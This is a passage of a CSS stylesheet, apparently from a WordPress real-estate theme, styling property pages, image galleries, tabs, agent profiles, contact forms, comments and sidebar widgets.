    padding: 0px 0px 10px 0px; 
}

.property-panel h4 a{
    width:100%;
}

.property-panel h4:after{
    font-family: "fontawesome";
    content: "\f106";
    position: relative;
    float: right;
    margin-right: 0px;
    display: none;

}

.property-panel a:hover{
    text-decoration:none;
}

.property-panel h4:hover{

    color:#1CA8DD;
}

.property-panel h4:hover :after{
    color:#1CA8DD;
}

.property-panel .carusel_closed:after{
    font-family: "fontawesome";
    content: "\f107";
    position: relative;
    float: right;  
}

.property-panel h4 a:hover{
    text-decoration: none;
}

.property-panel .panel-body{
    padding: 0px;
    margin-bottom: 20px;
}

.listing_detail {
    padding: 3px 0px;
}

.single-estate_property .listing_detail {
    padding: 0px 10px 7px 0px;
    min-height: 35px;
    width: 50%;
}
.single-estate_property .listing_detail strong{
    color: #3a4659;
}

.wpestate_estate_property_details_section i,
.property-panel i{
    margin-right: 10px;
    color:#5B6E8C;
}

.wpestate_estate_property_details_section i.fa-check,
.property-panel i.fa-check, #tab_prpg i.fa-check{
    color:#1ca8dd;
}

.listing-content .agent_contanct_form{
    margin-left: 0px;   
    float:left;
    width:100%;
}

.single-estate_property .listing-content .agent_contanct_form {
    padding: 0px 30px 30px 30px;
    background-color: #fff;
}

.listing-content .agent_picture{
    padding-left: 0px;
}

.agent_content,
.agentpic-wrapper{
    padding-left: 0px;
}

.notice_area{
    width: 100%;
    border-top: 0px solid #f0f0f0;
    border-bottom: 0px solid #f0f0f0;
    min-height: 47px;
    margin-bottom:30px;
    position:relative;
    margin-top: 0px;
}

.property_categs{
    float: left;
    font-size: 15px;
    margin-top: 4px;
    margin-bottom: 3px;
}

#add_favorites{
    position: absolute;
    top:5px;
    right: 0px;
    font-size: 13px;
    cursor: pointer;
    text-transform: capitalize;
}

.isnotfavorite{
    background-color: #8593a9;
    color: #fff;
    padding: 0px 10px;
    border-radius: 2px;
}

#add_favorites.isfavorite:hover,
#add_favorites:hover{
    background-color: #1CA8DD;
    color:#fff;
    padding: 0px 10px;
}

#add_favorites.isfavorite{
    background-color: #1CA8DD;
    color: #fff;
    padding: 0px 10px;
    border-radius: 3px;
}

.prop_social{
    position: absolute;
    top:33px;
    right: 0px; 
    color: #8593a9;
}

.no_views{
    float:left;
    font-size: 13px;
}
.no_views i{
    margin-right: 5px;
}

.prop_social i{
    font-size: 15px;
    margin-left: 13px;
    display: inline;
    color: #8593a9;
}

.prop_social a{
    color: #8593a9;
    text-decoration: none;
    padding: 0px 0px 0px 0px;
    height: 30px;
    margin-left: 2px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-size: 1.3333333333333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.prop_social a:hover{ 
    text-decoration: none;
}

.share_facebook:hover{
    color: #3B5998!important;
}

.share_tweet:hover{
    color: #00CFFE!important;
}

.share_google:hover{
    color: #D63E30!important;
}

.share_pinterest:hover{
    color: #B61D23!important;
}

.price_area{
    color: #000 !important;
    font-size: 32px;
    padding: 8px 0px 0px 0px;
    float: right;
    font-weight: 700;
    letter-spacing: -1px;
}

.pricelabel{
    float: left; 
    font-size: 15px;
    padding: 14px 0px 3px 7px;
}

.adres_area{
    clear:both;
    float:left;
    font-size: 15px;
    width: calc(100% - 240px);
}

.agent_listings_title_similar{
    padding-left: 15px;
    letter-spacing: -1px;
    margin-top: 15px;
    float: left;
    width: 100%;
}
.header_type5 #access .sub-menu .current-menu-item >a:hover{
    color: #fff !important;
}
#slider_enable_map{
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    position: absolute;
    top: 13px;
    left: 13px;
    background-color: #fff;
    border-radius: 2px;
    z-index: 2;
    cursor: pointer;
    padding: 0px;
}
#carousel-listing #slider_enable_map.slideron{background: #fff !important;}
#slider_enable_street{
    width:45px;
    height: 45px;
    position: absolute;
    top:13px;
    left:63px;
    background-color: #3a4659;
    border-radius: 3px;
    z-index:2;
    cursor: pointer;
    padding: 12px 12px;
}
#slider_enable_street.with_open_street{
    display:none;
}

#slider_enable_slider{
    width:35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    position: absolute;
    top:13px;
    left:113px;
    background-color: #3a4659;
    border-radius: 3px;
    z-index:2;
    cursor: pointer;
    padding: 0px;
}

.no_stret {
    left:55px !important; 
}

#slider_enable_map i,
#slider_enable_street i,
#slider_enable_slider i{
    color:#000;
    font-size:16px;
}

#slider_enable_map:hover,
#slider_enable_street:hover,
#slider_enable_slider:hover{
    background-color:#1CA8DD;
}

#slider_enable_slider.slideron,
#slider_enable_street.slideron,
#slider_enable_map.slideron{
    background-color:#1CA8DD;
}


/*=property page gallery*/

.gallery_wrapper{
    float: left;
    width: 100%;
    margin-bottom: 30px;
}


.imagebody_new .image_gallery {
    border-bottom: 1px solid #f1f3f7;
    border-right: 1px solid #f1f3f7;
}


.col-md-8.image_gallery {
    border-bottom: 6px solid #f5f8fa;
  
}
.image_gallery {
    min-height: 160px;
    border-bottom: 6px solid #f0f0f0;
    border-right: 6px solid #f0f0f0;
    background-size: cover;
    background-position: 50% 50%;
    cursor:pointer;
}

.col-md-8.image_gallery{
    min-height: 320px;
}

.image_gallery.last_gallery_item {
    margin-bottom: 20px;
}

.special_border{
    border-top: 6px solid #f0f0f0;
    border-left: 6px solid #f0f0f0;
}

.special_border_top{
    border-top: 6px solid #f0f0f0;
}

.special_border_left{
    border-left: 6px solid #f0f0f0;
}
.img_listings_overlay_last {
    background-color: #20c063;
    opacity: 0.4;
}

.img_listings_overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 9;
    width: 100%;
    cursor: pointer;
    height: 100%;
    background-color: #444;
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.img_listings_overlay:hover {
    opacity: 0.3;
    background-color: #3a4659;
}
.img_listings_overlay_last {
    background-color: #3a4659;
    opacity: 0.4;
}
.img_listings_mes {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    color: #fff;
    z-index: 10;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    pointer-events: none;
    right: 50%;
    width: 200px;
    text-align: center;
    margin-right: -100px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
/*=property page tab 1.10*/

#tab_prpg ul{
    margin:0px;
    background-color: #1CA8DD;
    border: none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

#tab_prpg .tab-pane ul{
    background-color: transparent;
    margin-left:20px;
}

#tab_prpg .tab-pane li:first-of-type,
#tab_prpg .tab-pane li{
    color: #768082;
    border: none;
}

#tab_prpg li{
    background:transparent;
    color:#fff;
    border:none;
    border-radius:0px;
    font-size:15px;
    margin-bottom:0px;
    border-right:1px solid #3D89B2;
    width: 20%;
}

#tab_prpg .tab-content li {
    width: 100%;
}

#tab_prpg li:first-of-type{
    border-top-left-radius: 4px;
    border-top-left-radius: 0px;
    border-left: 1px solid #f0f0f0;
}

#tab_prpg li a{
    color:#fff;
    padding: 11px 30px;
}

#tab_prpg .nav-tabs > li > a {
    margin-right: 0px;
    height: 45px;
    text-align: center;
}

#tab_prpg li.active{
    background-color:#f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin-top: -1px;
}

#tab_prpg .active a{
    color:#3a4659;
    border:none;
    font-weight: 600;
}

.walk_details a{
    background-color:#f0f0f0;
}

#tab_prpg li a:hover{
    color:#3a4659;
    background-color:#f0f0f0;
    border-radius: 0px;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
    height: 45px;
}

#tab_prpg .tab-pane{
    float: left;
    width: 100%;
    margin-bottom: 30px;
    padding: 30px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    background-color: #fff;
}

#tab_prpg li a{
    transition:none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}
#tab_prpg i {
    margin-right: 10px;
}

.tab-content .row.class-energy {
    margin: 0px;
}

.walk_details img{
    display: inline-block;
    float: left;
}

.walk_details {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.walk_details span{
    display: inline-block;
    margin-left: 10px;
    margin-top: 1px;
    float: left;
    font-size:14px;
}
.walk_details  a{
    background-color:  #f0f0f0;
    padding: 1px 3px;
    font-size:13px;
    margin-left: 5px;
}

/* =Single Agent
----------------------------------------------- */
.single-agent{
margin-bottom: 0px;  
}

.entry-title-agent {
    margin:0px 0px 0px 0px;
    font-weight: 600;
}

.agent_meta{
    font-size: 13px;
    line-height: 22px;
    width: 100%;
    margin: 0px 10px 15px 0px;
    color: #8593a9;
}

.agent_meta a{
    color: #8593a9;
}

.agent_details h3{
    line-height: 22px;
    margin-bottom: 3px;
    font-size: 16px;
    padding-left: 13px;
}

.agent_unit_social_single {
    bottom: 0px;
    height: 45px;
    font-size: 20px;
    background-color: #f1f1f1;
    width: 100%;
    padding: 11px 0px 0px 11px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    z-index: 10;
    position: relative;
}

.agent_unit_social_single a {
    color: #D7D8DD;
    margin-right: 15px;
}

.agent_unit_social_single a:hover{
    color:#1CA8DD;                    
}

.mydetails{
    background-color: #f0f0f0;
    height: 40px;
    padding: 8px 0px 8px 15px;
    font-size: 16px;
    margin-bottom: 15px;
    color: #3a4659;
    font-weight: 600;
}



.agent_pos{
    margin-bottom: 9px;
    padding-left: 13px;
    color:#8593a9;
}

.single-agent .agent_detail{
    margin: 0px 0px 2px 0px;
    font-size: 13px;
    padding-left: 13px;
}

.agent_details{
    min-height: 200px;
    padding-right: 0px;
}

.agentpict{
    border-bottom: 3px solid #1CA8DD;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    width: 100%;
    height: 100%;
}
.container_agent .col-md-5.agentpic-wrapper,
.container_agent .col-md-7.agent_details{
    width:50%;
}

.col-md-12 .container_agent .col-md-5.agentpic-wrapper{
    width:40%;
}
.col-md-12 .container_agent .col-md-7.agent_details{
    width:60%;
}

.agent_contanct_form,
.agent_content {
    margin: 0px 0px 0px 0px;
    float: left;
    padding: 30px;
    background-color: #fff;
    z-index: 99;
    position: relative;
}

.single-estate_agent .agent_content{
    padding-bottom: 0px;
    padding-top: 0px;
}

.single-estate_agent .agent_contanct_form {
    margin-bottom: 0px
}

.social-agent-page{
    font-size: 20px;
    position: absolute;
    bottom: 0px;
}

.social-agent-page a{
    margin-right: 10px; 
    color:#768082
}

.agent_contanct_form{
    margin-bottom: 30px;
    float: left;
    position: relative;
/*    z-index: 100;*/
    width: 100%;
    z-index: auto;
}

.agent_contanct_form_sidebar .agent_contanct_form{
    float: left;
    width: 100%;
    border: 0px solid #f0f0f0;
    border-radius: 3px;
    background-color: #ffffff;
    margin-bottom: 30px;
    margin-left: 0px;
    margin-right: 0px;
    padding: 0px;
    margin-top: 30px;
}

.agent_contanct_form_sidebar #agent_contact_name,
.agent_contanct_form_sidebar #agent_user_email, 
.agent_contanct_form_sidebar #agent_phone,
.agent_contanct_form_sidebar #agent_comment{
    width: 100%;
    margin-right: 13px;
    float: left;
    box-shadow: none;
    -webkit-box-shadow:none;
}

.agent_contanct_form_sidebar #agent_submit{
    width:100%;
}

.agent_contanct_form_sidebar .alert-message:empty {
    margin-top: 13px;
}

.agent_contanct_form_sidebar #schedule_meeting {
    width: 100%;
    margin-left: 0px;
    padding-left: 10px;
}
/*
.agent_contanct_form_sidebar #show_contact{
    width: 100%;
    padding: 15px 0px 0px 0px;
    font-size: 16px;
    color: #434953;
    background-color: #fdfdfd;
}
*/
.agent_contanct_form_sidebar #show_contact {
    padding: 0px 15px 0px 15px;
    margin: 0px -13px;
    font-size: 16px;
    /* color: #434953; */
    width: auto;
    /* width: 100%; */
    float: none;
    margin-bottom: 15px;
}

.agent_contanct_form_sidebar .alert-message {
    margin-top: 13px;
    float: left;
    width: 100%;
    margin-bottom: 13px;
}

.agent_contanct_form_sidebar #schedule_day, 
.agent_contanct_form_sidebar #schedule_hour {
     margin-top: 0px; 
}

#schedule_hour {
    padding-left: 4px;
}

.agent_contanct_form_sidebar .alert-message:empty {
    padding: 0px;
    margin-bottom:0px;
}

.agent_contanct_form_sidebar .schedule_wrapper .col-md-6{
    width:100%;
} 

.agent_contanct_form_sidebar .message_submit{
    width:100%;
    margin-top: 13px;
    margin-bottom: 10px
}

.page-template-contact_page .message_submit,
.page-template-contact_page .message_explaining{
    display:none
}


#footer-contact-form input[type=text], 
#footer-contact-form input[type=password],
#footer-contact-form input[type=email], 
#footer-contact-form input[type=url], 
#footer-contact-form input[type=number],
#footer-contact-form textarea,
#comments input[type=text], 
#comments input[type=password],
#comments input[type=email], 
#comments input[type=url], 
#comments input[type=number],
#comments textarea,
.agent_contanct_form input[type=text], 
.agent_contanct_form input[type=password],
.agent_contanct_form input[type=email], 
.agent_contanct_form input[type=url], 
.agent_contanct_form input[type=number],
.agent_contanct_form textarea{
}

#agent_contact_name,
#agent_user_email,
#agent_phone{
    width: 32.11%;
    margin-right: 13px;
    float: left;
}

.page-template-contact_page .col-md-12 #agent_contact_name, 
.page-template-contact_page .col-md-12 #agent_user_email, 
.page-template-contact_page .col-md-12 #agent_phone {
    width: 32.11%;
}


#agent_phone{
    margin-right: 0px;
}


.agent_listings_title{
    padding-left: 15px;
}


#agent_submit{
    margin-bottom: 0px;
    margin-right:15px;
}

#agent_submit:hover{
    background-color: #0f3892!important;
}

.agentpic-wrapper{
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.agent-listing-img-wrapper{
    width:100%;
    position:relative;
    cursor:pointer;
}

.agentpic-wrapper .listing-cover{
    top: 0px;
    width: 100%;
    height: 100%;
}

.agentpic-wrapper .listing-cover-title{
    z-index: 11;
    top: 45%;
    right: 0;
    left: 0;
    text-align: center;
    opacity: 0;
}

.agentpic-wrapper .listing-cover-title a{
    font-size:18px;
}

.agentpic-wrapper:hover .listing-cover{
    opacity:1;
}

.agentpic-wrapper:hover .listing-cover-title{
    opacity:1;
}

.pagination_agent{
    margin-left: 15px;   
}

/*=Comments
---------------------------------------------------*/
#comments{
    font-size: 13px;
    line-height: 22px;
    padding: 0px;
    font-size: 13px;
    line-height: 22px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background: #fff;

}

#comments:empty{
    display:none;
}

#comments ul{
    list-style: none;
    margin:0px;
}

.comment {
    padding-bottom: 16px;
    min-height: 113px;
    margin-bottom: 2px;
}
 .comment-respond{
    float: left;
    margin-bottom: 30px;
    width:100%;
}
    
div.comment {
    border-bottom:1px solid #f0f0f0;
}

.pingback {
    margin: 0px 0px 13px 0px;
}

.comment .blog_author_image {
    width: 55px;
    height: 55px;
    border-radius: 3px;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
}

.comment-reply-link{
    margin-top: 67px;
    float: left;
    background-color: #7F8C8D!important;
    color: #ffffff!important;
    padding: 0px;
    text-align:center;
    font-size:13px;
    width:55px;
    border-radius:3px;
}

.comment-reply-link:hover{
    text-decoration:none;
    background-color: #687373!important;
}

.comment-content{
    padding-left: 65px;
}

.post pingback{
    margin-bottom:5px;
}

.comment_name{
    font-size: 16px;
    color: #3a4659;
    line-height:1.3em;
}
.comment_name a {
    font-size: 16px;
    color: #3a4659;
    line-height: 1.3em;
}

.edit-link{
    margin-left: 5px;
    float:right;
}

.comment_date{
    color:#8593a9;
    font-size: 12px;
}


.form-allowed-tags{
    white-space: normal;
}

.commentlist .children{
    padding: 17px 0px 0px 37px;
    margin-left: 0px!important;
    padding-left: 67px;

}

.comment-notes{
    margin-bottom:5px;
}

.comment-form-url,
.comment-form-email, 
.comment-form-author {
    width: 32%;
    margin-right: 13px;
    float: left;
}
#comment{
    padding-left:10px;
}
.comment-form-url{
    margin-right: 0px; 
}

.comment-content p{
    padding-top:5px;
}

#comments .commentlist  > li:last-child .comment {

}

/*=Sidebar
--------------------------------------------------*/


#colophon ul,
#primary ul{
    list-style: none;
    margin: 0px;
}

.menu-footer-container ul{
    float:left;
    width:100%;
}

.top_bar .xoxo{
    margin:0px;
}

.widget-container.boxed_widget .wd_user_menu,
.widget-container.boxed_widget form{
    display: inline-block;
}

.widget-title-sidebar{
    font-size: 17px; 
    line-height: 26px; 
    color:#434953;
    margin:  0px 0px 15px 0px;
    font-weight: 600;
}

.widget-title-sidebar_blank{
    height:13px;
    width:100%;
}

.widget-container{
    margin-bottom: 30px;
    
}

.single-content .widget.widget-container {
    padding: 30px;
    border: 1px solid #fff;
}

.single-content .widget.widget-container #login-div,
.single-content .widget.widget-container .login_form{
    padding: 0px;
}

#primary .widget-container {
    clear:both;
    background: #fff;
    padding: 0px;
    border: 1px solid #fff;
}

.wpb_widgetised_column .latest_listings .list_type,
#primary .latest_listings.list_type {
    float: left;
    clear:both;
    background: #fff;
    padding: 0px;
    border-top: 0px;
}

#primary .latest_listings{
    border: 1px solid #fff;
    border-top: 0px;
}

.wpb_widgetised_column .latest_listings .widget-title-sidebar,
#primary .widget-container.latest_listings .widget-title-sidebar {
    padding: 0px 0px 15px 0px;
    background: #fff;
    margin-bottom: 0px;
    border: 1px solid #fff;
    border-bottom: 0px;
}

.page-template-front_property_submit .navigation_container,
.advanced_search_shortcode,
.membership_package_product,
.contact-wrapper,
.developer_contact_wrapper,
.agency_contact_wrapper,
.property_reviews_wrapper,
.agency_contact_container_wrapper,
.agency_content_wrapper,
.submit_property_front_wrapper,
.directory_sidebar_wrapper,
.places_wrapper_type_2,
.featured_property ,
.agency_unit,
#comments,
.single-blog,
#content_container .container_agent,
.listing_wrapper .property_listing,
.listing_wrapper .agent_unit,
.tab-pane,
.nav.nav-tabs,
.agent_contanct_form,
.agent_content,
.wpestate_agent_details_wrapper,
.wpestate_property_description,
.multi_units_wrapper,
.property-panel,
#primary .widget-container,
.user_role_unit,
.testimonial-slider-container .testimonial-container.type_class_3,
.estate_places_slider.slick-initialized.slick-slider,
.google_map_shortcode_wrapper,
.testimonial-container.type_class_1 .testimonial-text,
.blog_unit{
    box-shadow: 0 5px 15px rgba(0,0,0,.01);
}

.single-estate_property .wpestate_agent_details_wrapper {
    box-shadow: none;
}

.container_agent{
    float:left;
    margin-bottom: 30px;
}

.container_agent .wpestate_agent_details_wrapper,
.container_agent .agent_content ,
.container_agent .agent_contanct_form {
    box-shadow:none;
}


#primary .widget-container form{
    display:inline-block;
    width: 100%;
}

.widget li,
.widget-container li{
    font-size:13px;
    width:100%;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 7px;
    padding-bottom: 7px;
}

.list_sidebar_currency li{
    margin-bottom: 0px;
}

.children {
    padding: 13px 0px 0px 13px;
}

.children li:last-of-type{
    border: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.widget li a,
.widget-area-sidebar li a{
    font-size:14px;
    line-height: 22px; 
}

.widget_nav_menu li:before,
.widget_pages li:before,
.widget_rss li:before,
.widget_text li:before,
.widget_recent_entries li:before{
    content: "\f105";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 5px 13px 0px 0px;
    line-height: 14px;
}

.widget_recent_comments li:before{
    content: "\f0e5";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 5px 13px 0px 1px;
}

.widget_text li:before{
    content: "";
    margin:0px;
}

.widget_archive li:before{
    content: "\f133";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 0px 13px 0px 1px;
}

.widget_meta li:before{
    content: "\f013";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 5px 13px 0px 1px;
}

.widget_categories li:before{
    content: "\f114";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 5px 13px 0px 1px;
}

.widget  li:before{
    margin-top: 1px;
}

#colophon .widget_meta li:before,
#colophon .widget_categories li:before,
#colophon .widget_recent_comments li:before{
       margin-top:0px;
}


#colophon .widget_pages li:before,
#colophon .widget_rss li:before,
#colophon .widget_text li:before,
#colophon .widget_recent_entries li:before{
    margin-top:4px;
}

.widget-area-sidebar li a:hover{
    text-decoration: none;
}

.sidebar_filter_menu{
    margin-top:1px;
    position: relative;
    font-size: 13px;
    padding: 10px 12px;
}

.form-control.open .sidebar_filter_menu{
    color:#1CA8DD;
}

.widget-container.measurement_unit_widget li {
    margin-bottom: 0px;
}
 #colophon .widget-container.multiple_currency_widget li,
 #colophon .widget-container.measurement_unit_widget li{
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 0px;
}

.caret_sidebar{
    position: absolute;
    right: 12px;
    top: 16px;
    border:none;
}

._4s7c {
    border: 1px solid #fff000!important;
    border-top-color: #fff000!important;
}

/*=social_sidebar_internal
-------------------------------------------------*/

.social_sidebar_internal img{
    margin: 0px 9px 9px 0px;
    width: 40px;
}

.top_bar .social_sidebar{
    margin-bottom: 0px;
}

#colophon .social_sidebar_internal a,
#primary .social_sidebar_internal a {
    width: 41px;
    height: 41px;
    padding: 11px 0px;
    background-color: #f0f0f0;
    margin: 0px 10px 10px 0px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    border-radius:3px;
}

#colophon .social_sidebar_internal a{
    background-color: #323840;
}


#colophon .social_sidebar_internal a:hover,
#primary .social_sidebar_internal a:hover {
    background-color: #1CA8DD;
    color: #fff;
}

#colophon .social_sidebar_internal i,
#primary .social_sidebar_internal i {
    font-size: 19px;
    color: #a6b3bb;
}

#colophon .social_sidebar_internal a:hover i,
#primary .social_sidebar_internal a:hover i{
    color: #fff;
}

#colophon .social_sidebar_internal a:hover{
    color:#fff;
}

/*=social top bar
-------------------------------------------------*/
.social-rss,
.social-facebook,
.social-twitter,
.social-dribbble,
.social-google,
.social-linkedIn,
.social-blogger,
.social-tumblr,
.social-pinterest,
.social-yahoo,
.social-youtube,
.social-vimeo,
.social-instagram,
.social-foursquare{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 15px;
}

.social-rss:before{
    content:"\f09e";
}

.social-facebook:before{
    content:"\f09a";
}

.social-twitter:before{
    content:"\f099";
}

.social-dribbble:before{
    content:"\f17d";
}

.social-google:before{
    content:"\f0d5";
}

.social-linkedIn:before{
    content:"\f0e1";
}

.social-tumblr:before{
    content:"\f173";
}

.social-pinterest:before{
    content:"\f0d2";
}

.social-youtube:before{
    content:"\f167";
}

.social-vimeo:before{
    content:"\f194";
}

.social-foursquare:before{
    content:"\f180";
}

.social-instagram:before{
    content:"\f16d";
}


/*=Zillow WIdget
------------------------------------------------*/
.zillow_widget{
    width: 100%;
/*    border-radius: 3px;*/
    background-color:#fdfdfd;
    clear:both;
}

.zillow-wrapper{
    display: inline-block;
    width: 100%;
}

.zillow-price{
    color: #1CA8DD;
}

.zillowlogo{
    margin-bottom: 13px;
}
/* =Custom Menu widget
------------------------------------------------*/
.widget_nav_menu li{
    line-height: 22px;
}

.widget_nav_menu .sub-menu{
    padding:10px 0px 0px 18px;
}

.widget_nav_menu .sub-menu li:last-of-type{
    border:none;
    margin-bottom:0px;
    padding-bottom: 0px;
}

.widget_nav_menu .sub-menu .menu-item-has-children >a:after {
    content: "";
    width:0px;
}

.widget_nav_menu  .sub-menu li:hover {
    background-color:#fff;
    color: #1CA8DD;
    border-bottom: 1px solid #ffffff;
}

.widget_nav_menu .sub-menu li:hover a {
    color: #1CA8DD;
    padding-left: 0px!important;
}



/* =Twitter Widget 
------------------------------------------------*/

#primary .widget-container.twitter_wrapper{
    background-color: #1CA8DD;
    border:none;
}

.twitter_wrapper{
    background-color: #1CA8DD;
/*    border-radius: 3px;*/
    color:#fff;
    padding: 21px 13px 0px 13px;
    height: 250px;
    position: relative;
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
   /* max-width: 255px;*/
    width: 100%;
}

.wpestate_tweet_icon{
    color: #fff;
    font-size: 49px;
    margin: 0px auto;
    margin-bottom: 13px;
    width: 50px;
}

.twitter_wrapper a{
    color:#fff!important;
}

.twitter_wrapper li{
    border:none;
    color:#fff;
}

#colophon .twitter_wrapper li a,
.twitter_wrapper li a{
    color:#fff!important;
    font-weight: bold;
}

.twitter_time{
    font-weight: normal!important;
}

#sidebar_twiter_widget{

}

.tweet_circle{
    background-color: #fff;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    display: inline;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}

#tw_control{
    display: block;
    position: absolute;
    bottom: 0px;
}

#tw_control li{
    border: 1px solid #fff;
    width: 12px;
    height: 12px;
    margin: 0px;
    margin-left: 12px;  
}

.wpestate_recent_tweets .item{
    height:140px;
}

.presenttw{
    background-color: #1CA8DD;
    border:1px solid #fff;
}

#colophon .twitter_wrapper a{
    color: #fff;
}

#colophon #tw_control li{
    border: 1px solid #fff;
}

/* =Search Widget 
------------------------------------------------*/
.widget_search .form-control{
    margin-right: 5px;
    float: left;
    width: 100%;
    min-width: auto;
}

#submit-form{
    margin-bottom: 0px!important;
    width: 100%;
    min-width:90px;
 
}

.searchform #submit-form{
    width:auto;  
    margin-left:13px;
}
#s,
.searchform .field{
    float:left;
}
.searchform{
    margin-left:15px;   
}

/* =textwidget  
------------------------------------------------*/
.textwidget{
    font-size: 13px;
    line-height: 22px;
}

.textwidget p{
    margin-bottom: 15px;
}

.top_bar .textwidget{
    margin-right:13px;   
}

/* =Tagcloud 
------------------------------------------------*/
.tagcloud a{
    margin: 0px 10px 10px 0px;
}

/* =Calendar Widget 
------------------------------------------------*/
#calendar_wrap{
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    background: #fdfdfd;
}

.widget_calendar #wp-calendar {
    color: #555;
    width: 100%;
    text-align: center;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
    background: #fff;
}

table tbody tr td {
    color: #333;
    padding: 5px 6px;
    vertical-align: top;

}
.widget_calendar table tbody tr td {
    vertical-align: middle;
}


#calendar_wrap table{
    border: none;
    margin-bottom: 0px;
}

#calendar_wrap table td, table tr{
    border:none;
}

.widget_calendar #wp-calendar caption {
    font-size: 12px;
    font-weight: 500;
    padding: 15px 0 15px 0;
}

.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    padding: 6px 0px;
}

.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 6px 0px;
}


#colophon #calendar_wrap{
    background-color: #fff;
}

.widget_calendar #wp-calendar th {
    padding: 13px 0px;
}

.widget_calendar #wp-calendar tfoot td {
    padding: 10px 0px;
}


/*=Contact Sidebar
------------------------------------------------*/
.widget-container.widget_tag_cloud,
.widget-container.widget_search,
.widget-container.contact_sidebar{
    /* float:left;*/
    width:100%;
}

.contact_sidebar_wrap p{
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 4px;
    padding-bottom: 4px;
}

.contact_sidebar_wrap i{
    margin-right: 13px;
    width: 13px;
}

/*=Latest listings
------------------------------------------------*/
.widget-container.latest_listings{
    float: left;
    width: 100%;
    position: relative;
}



.widget-container.latest_listings .owl-carousel .owl-item .item {
    min-height: 100%;
    width: 100%;
    height: 100%;
    padding: 0px; 
}

.widget-container.latest_listings .owl-carousel .owl-item {
    float: left;
    position: relative;
    height: auto;
}
.widget-container .latest_listings .featured_title {
    position: relative;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}


.widget-container.latest_listings .owl-controls {
    position: absolute;
    width: 100%;
    top: 50%;
    height: 45px;
    top: 50%;
    margin-top: -21px;
}


.widget_latest_internal{
    margin-bottom: 13px;
    width: 100%;
    height: auto;
    min-height: auto;
    float: left;
}

.widget_latest_internal:last-of-type{
    margin-bottom: 0px;
}

.widget_latest_internal img{
    vertical-align: top;
    display: inline;
    float: left;
    width: 100%;
    height: auto;
}

.widget_latest_internal .listing-cover{
    height:100%;
    border-radius: 3px;
}

.widget_latest_internal .listing-cover-plus{
    color: #fdfdfd;
    font-size: 25px;
    height: 27px;
    width: 27px;
    top: 50%;
    left: 50%;
    margin: -12px 0px 0px -13px;
    border-radius: 3px;
    padding: 0px 0px 0px 1px;
    line-height: 27px;
    text-align: center;
}

.widget_latest_internal:hover .listing-cover,
.widget_latest_internal:hover .listing-cover-plus,
.featured_sidebar:hover .listing-cover{
    opacity:1;
}

.listing_name{
    margin-left: 0px;
    line-height: 20px;
    position: relative;
    padding-left: 0px;
    top: 0px;
}

.no_post_th{
    margin-left: 0px;
}

.widget_latest_title{
    color:#3e454d;
    font-weight: 600;
}

.widget_latest_listing_image{
    position: relative;
    float: left;
    width: 100px;
    background: #000;
    overflow: hidden;
    border-radius: 3px;
    display: none;
}

#colophon .widget_latest_title{
    color:#72777F;
}

.widget_latest_title a{
    line-height:1.3em!important;
}

.widget_latest_price{
    display: block;
    margin-top: 3px;
    font-size: 13px;
    color:#1CA8DD;
}

.widget-container.latest_listings .owl-buttons {
    opacity: 0.9;
}
.widget-container.latest_listings .owl-next {
    float: right;
}

